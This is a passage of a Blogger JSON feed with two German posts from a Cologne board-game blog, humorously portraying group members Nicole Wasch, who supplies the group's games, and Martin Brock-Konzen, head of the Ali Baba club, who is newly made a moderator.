src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTK2EjFEMU31thpW_Lv3SodSCYXHv2-FV4d0SssHpgFgdSmW-a-n2G8RsuG_0RbUDtFp4j7C3KOklXffggExPoXMs5bShVEghCnTkyxG54ObVafwrYFnzEWF5JL9MUiPjU05xJz6w_Mihw\/s320\/34755243_1950245168352868_769679120358440960_n.jpg\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nIch bin ein sexistischer Feminist! Brauchen wir eine Frauenquote?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWir waren nun sechs Admins, wären damit nicht mehr beschlussfähig, also muss eine ungerade Zahl wieder hergestellt werden.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDas wir nur Kerle sind wurmt mich schon etwas länger, und eine Frauenquote brauchts eigentlich nicht. Es soll Diejenige den Job bekommen die ihn gerne und gut macht. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIch hänge aber seit Jahren nur mit bärtigen Menschen zusammen wenn es um das Brettspielgrüppchen geht.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBrauchen wir etwas weibliche Wärme in unserem Adminreigen?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWir haben da den einen, der für Subtiles Empathieloser ist als Mr. Spock, den anderen der niemanden die Hand geben kann, einen brutal stressfreien der von seiner selbst gezeugten Eishockeymannschaft gestählt ist, einen bärbeissigen Bajuwaren im Exil, den Drillinstructor und seine 40 Räuber, und mich den verhinderten Misanthropen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSchaue ich mir die Anzahl der Beiträge an, taucht eine Frau immer mit unter den ersten drei Plätzen auf. Nicole versorgt uns mit dem Stoff aus Pappe, Holz und Plastik, nach der wir alle so gieren. Wenn es so weiter geht ist mein Nicoleloot bald größer als mein Messeloot.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNicole ist bei fast jeden Brettspieltreffen in aller Munde. Warum Nicole das macht hat uns alle lange rätseln lassen. Das Hobby ist schon lange nicht mehr das brettspielen, das perfektionieren von Taktiken, das gewinnen. Wir kaufen ständig mehrere Spiele pro Woche, türmen einen immer größeren Pile of Shame ungespielter Spiele auf, und kaum ein Spiel wird zweimal gespielt.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWir anderen machen es insgeheim genauso, können es uns aber noch nicht eingestehen. Nicole ist schon dort, wo wir noch hinkommen.\u0026nbsp;Wäre es eine andere Droge würden wir Nicole wohl packen und in einer Entziehungskur schicken. Aber so ist sie unsere Drogendealerin und sie versorgt uns immer mit neuen Stoff.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUm Nicole herum hat sich im weiten Kölner Umland ein kostenfreies Transportnetzwerk gebildet, Stefan, Achim und Dirk fahren regelmäßig zu ihr und das dienstägliche SpielCafe in Köln ist der Hauptumschlagsplatz. Weil mein Kombi nun seit längerem ein Brettspieltransportzwischenlager geworden ist, mir wichtig ist das unser 0 Euro Projekt kostenfrei bleibt, nannte dasHü diese Logistik für umme \"transporTabeLn\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNicole ist für uns so etwas wie ein unsichtbarer Mäzen und steht unter meinem persönlichen Schutz. Wer Ihr verbieten möchte, dass Sie uns mit Ihren Spielen versorgt, den kicke ich.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrauenquote?\u003Cbr \/\u003E\nMir ist völlig schnurps welche Chromosome Nicole hat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNicole fragte mich ob sie denn die richtige sei.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGerade was das Thema Geld angeht, geht es immer sehr um Vertrauen. Nicole gibt hier massiv Vorschuss an Unbekannte. Manchmal dauert das transportabeln etwas, da es oft durch zahlreiche Hände geht. Bei Nicole gabs nie Probleme, nie ein böses Wort, nicht von ihr, und auch nicht von dritten.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAußerdem, wir sind süchtig!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMitspieler Teil 1 \"Hallo Heiko!\"\u003Cbr \/\u003E\nhttp:\/\/www.brettspielen.koeln\/2017\/11\/mitspieler-teil1-heiko.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMitspieler Teil 2 Stefan\u003Cbr \/\u003E\nhttp:\/\/www.brettspielen.koeln\/2017\/11\/mitspieler-teil-2-stefan-und-esther.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMitspieler Teil 3 dasHü\u003Cbr \/\u003E\nhttp:\/\/www.brettspielen.koeln\/2017\/11\/mitspieler-teil-3-andreas-dashu-huttig.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMitspieler Teil 4 Achim\u003Cbr \/\u003E\nhttp:\/\/www.brettspielen.koeln\/2017\/11\/mitspieler-teil-4-achim-wikisquirrel.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMitspieler Teil 5 Martin\u003Cbr \/\u003E\nhttp:\/\/www.brettspielen.koeln\/2018\/06\/mitspieler-martin-brock-konzen.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615277569091959865\/posts\/default\/1124415457454163191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615277569091959865\/posts\/default\/1124415457454163191"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.brettspielen.koeln\/2018\/06\/mitspieler-teil-6-nicole-wasch.html","title":"Mitspielerin Teil 6 - Nicole Wasch"}],"author":[{"name":{"$t":"Michael Tabel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10512434736754256313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrfA3aFJMAN8GzgqtsmQgD7WSDiv44AYLudfh6a09RMnMBRGq78doaMRLs86OnEolWc2JAYiC3UJaHtX2iZlKG6XRnYfFi3OGXBcw6lxi1ToTm8xJtKREbkP8T8jieUgg\/s220\/mkel+rund.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTK2EjFEMU31thpW_Lv3SodSCYXHv2-FV4d0SssHpgFgdSmW-a-n2G8RsuG_0RbUDtFp4j7C3KOklXffggExPoXMs5bShVEghCnTkyxG54ObVafwrYFnzEWF5JL9MUiPjU05xJz6w_Mihw\/s72-c\/34755243_1950245168352868_769679120358440960_n.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-615277569091959865.post-5218590123478683727"},"published":{"$t":"2018-06-04T13:17:00.000+02:00"},"updated":{"$t":"2018-06-04T23:02:25.866+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mitspieler"}],"title":{"type":"text","$t":"Mitspieler Teil 5 - Martin Brock Konzen"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJJTnKtJADdujI7OCYTu6UcjHpAFPaU1ly8_ghgA0FloO6CU7HXhNdcaocZ4ELH-ZbdRi5wzueW7sTfPUKB60H3seiMRTkDPRZLPk_84vOxs1jqmztKZa6-2H7T0loLnNqPBJinrYWARuD\/s1600\/10291851_876815592345259_3467384725953034247_n.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"561\" data-original-width=\"554\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJJTnKtJADdujI7OCYTu6UcjHpAFPaU1ly8_ghgA0FloO6CU7HXhNdcaocZ4ELH-ZbdRi5wzueW7sTfPUKB60H3seiMRTkDPRZLPk_84vOxs1jqmztKZa6-2H7T0loLnNqPBJinrYWARuD\/s200\/10291851_876815592345259_3467384725953034247_n.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca aria-describedby=\"js_j4\" aria-owns=\"js_j2\" class=\"_hli\" data-hovercard-prefer-more-content-show=\"1\" data-hovercard=\"\/ajax\/hovercard\/user.php?id=100000504800929\" href=\"https:\/\/www.facebook.com\/martin.brockkonzen\" id=\"js_j5\" style=\"background-color: white; color: #365899; cursor: pointer; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 600;\"\u003EMartin Brock-Konzen\u003C\/a\u003E\u0026nbsp;ist nicht nur Mitglied im weltweit größten Brettspiel Verein, dem\u0026nbsp;\u003Ca href=\"http:\/\/www.ali-baba-spieleclub.de\/\"\u003EAli Baba Spieleclub\u003C\/a\u003E,\u0026nbsp;was unter anderen daran liegt, das es außerhalb von Deutschland kein Vereinsrecht gibt.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMartin ist schon lange dabei und hat sich vereinsintern bis ganz nach oben geschlafen. Tief gestapelt wird bei Martin nicht, denn er hat Visionen, viele und große, die immer nur so aus ihm heraussprudeln.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAls ich mit der damals von mir gegründeten Gruppe \"Brettspiele(n) in Köln\" überlegte, ob wir einen regelmäßigen Spieltag in einem SpielCafe anbieten sollen, bin ich erst mal den Gang nach Canossa zu Martin, um ihm davon zu beichten.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLiegt der größte Ableger vom Ali Baba in Köln, doch fast vor meiner Haustüre. Dreimal stolpern und ich bin da. Bei Martins strengen Regiment ist das so üblich. Auch seine Mitglieder melden sich ordnungsgemäß bei ihm ab, wenn sie denn mal einen Blick bei uns in Ehrenfeld rein werfen wollen dürfen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMartin fand meine Idee einen zweiten Spielclub in Köln aufzumachen super, zeigte das nur nicht so offen. Er ließ sich sofort besänftigen mit meinem Versprechen, \"Wenn ich das mache, dann an jedem anderen Tag, außer dem Ali Baba Mittwoch!\". So nahm ich dann den Dienstag.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAuch sonst kreuzen sich Martins Wege und meine immer wieder. Zuerst an meiner Garage, als ich ihm ein Kinderfahrrad für seinen Sohn schenken wollte. Er war auch in Sachen Vereinsgründung bei uns im SpielCafe, und wir hecken seit Monaten in meiner Küche an einer gemeinsamen Idee herum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nZuletzt war ich mal wieder im Ali Baba, Martin und ich spielten wie immer nichts, quatschten nur, und einer der Besucher hatte uns beide für ihn unerwartet friedlich zusammen gesehen und angemerkt... \"Ach ihr vertragt euch ja!\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJa, denn wir haben eine gemeinsame Mission!\u003Cbr \/\u003E\nWir wollen das Brettspielen unter die Leute bringen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUnd in der Szene geht man fair miteinander um, auch wenn Martin mit Nachnamen ähnlich heißt, wie ein mir ehemals befreundetes Päärchen, die ich wegen übler Charakterschwächen nun so mag wie die Kombo aus Schweißfüßen und Mundgeruch.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHeute ging es in der Bretttspielgruppe um eine Diskussion, aber Martin durfte nicht teilnehmen, weil FB ihn mal wieder gesperrt hat. Er darf nun nur noch in Gruppen schreiben, die er als Admin\/Mod mitverwaltet. Also hab ich ihn flugs zum Mod freigeschaltet. Die Gruppe wächst, wir hocken eh ständig zusammen, können kreative engagierte Leute im Team gut gebrauchen\u0026nbsp; und haben noch einiges gemeinsam vor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMartin ist etwas größenwahnsinnig, aber im Vergleich zu mir geradezu bescheiden. Er bearbeitet mich seit Jahren, das ich Mitglied im Ali Baba werde. Aber ich konnte halt Mittwochs nie, musste meinen kleinen Mika betreuen und die Mitspieler zu hunderten in meine kleine Küche locken.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIrgendwann veranstaltete mit meiner von mir damals spontan gegründeten Gruppe \"Brettspiele(n) in Köln\" Gruppentreffen, die wurden immer größer, ich bekam zwischen Weihnachten und Karneval keinen Raum, und so wurde daraus in Zusammenarbeit mit Achims Wiki Lokal das regelmäßige BrettspielCafe am Dienstag. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIch wiederhole das mit meinem Namen \"Brettspiele(n) in Köln\" gerne noch ein drittes mal, weil ich zuletzt, in einem Gespräch mit anderen GruppenAdmins, vor mir selbst gewarnt gewarnt wurde, was ich denn für ein übler Namensdieb sei. Das geht nach über einem Jahr also immer noch per Stille Post durch die Runden, nur das ich als Beklauter nun als der Dieb dargestellt geworden bin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nZuletzt hatte ich mit einem befreundeten Abmahnanwalt die Idee, dass ich ihm meinen Namen für den symbolischen Wert von einem Euro verkaufe, so das er, mein damaliges Gründungsmitglied, damit etwas Spaß haben kann. Er ist der einzige Abmahnanwalt den ich mag.\u0026nbsp; Ich werde das mal wie 2-Face auswürfeln, ob wir den Spaß machen oder es bleiben lassen. Ich bin da nicht arschig genug, ne andere Freundin ist um echt Kohle geprellt worden... evtl. lasse ich ja sie die Münze werfen. ;-)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMein Sohn wird älter, ich wieder etwas autarker, und so schaue ich doch ab und an beim Ali Baba vorbei. Die Gruppe wird größer, also muss zwangsläufig auch das Moderatorenteam wachsen. Martin ist Journalist und passt zu uns wie die Faust aufs Auge. Das FB ihn gesperrt hat, und ich mit zwei Mausklicks ihn deswegen spontan zum Mod machte war längst überfällig. Warum sperrt FB den Martin? Weil er nahezu alle Möchtegern Nazis mit lauten Geschepper aus seiner Freundesliste wirft. Danke du künstliche FB-Script-Dummheit, diesmal bewirkte es etwas positives.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMir fällt gerade auf.... Martin und ich haben noch nie zusammen etwas gespielt und vergehen immer in Organisation, Ideen, Vorschlägen und Finanzierungsmodellen...\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMartin.... was ist dein Lieblingsspiel?\u0026nbsp; ;-)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMitspieler Teil 1 \"Hallo Heiko!\"\u003Cbr \/\u003E\nhttp:\/\/www.brettspielen.koeln\/2017\/11\/mitspieler-teil1-heiko.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMitspieler Teil 2 Stefan\u003Cbr \/\u003E\nhttp:\/\/www.brettspielen.koeln\/2017\/11\/mitspieler-teil-2-stefan-und-esther.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMitspieler Teil 3 dasHü\u003Cbr \/\u003E\nhttp:\/\/www.brettspielen.koeln\/2017\/11\/mitspieler-teil-3-andreas-dashu-huttig.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMitspieler Teil 4 Achim\u003Cbr \/\u003E\nhttp:\/\/www.brettspielen.koeln\/2017\/11\/mitspieler-teil-4-achim-wikisquirrel.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615277569091959865\/posts\/default\/5218590123478683727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615277569091959865\/posts\/default\/5218590123478683727"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.brettspielen.koeln\/2018\/06\/mitspieler-martin-brock-konzen.html","title":"Mitspieler Teil 5 - Martin Brock Konzen"}],"author":[{"name":{"$t":"Michael Tabel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10512434736754256313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrfA3aFJMAN8GzgqtsmQgD7WSDiv44AYLudfh6a09RMnMBRGq78doaMRLs86OnEolWc2JAYiC3UJaHtX2iZlKG6XRnYfFi3OGXBcw6lxi1ToTm8xJtKREbkP8T8jieUgg\/s220\/mkel+rund.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJJTnKtJADdujI7OCYTu6UcjHpAFPaU1ly8_ghgA0FloO6CU7HXhNdcaocZ4ELH-ZbdRi5wzueW7sTfPUKB60H3seiMRTkDPRZLPk_84vOxs1jqmztKZa6-2H7T0loLnNqPBJinrYWARuD\/s72-c\/10291851_876815592345259_3467384725953034247_n.jpg","height":"72","width":"72"}}]}});